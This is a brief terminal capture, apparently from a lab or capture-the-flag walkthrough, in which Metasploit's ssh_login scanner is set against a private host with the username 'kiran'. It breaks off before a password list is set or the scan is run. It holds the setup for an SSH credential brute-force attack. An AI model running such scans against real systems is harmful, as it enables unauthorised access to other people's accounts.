 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf > use auxiliary/scanner/ssh/ssh_login
msf auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.233.43.233
RHOSTS => 10.233.43.233
msf auxiliary(scanner/ssh/ssh_login) > set USERNAME kiran
USERNAME => kiran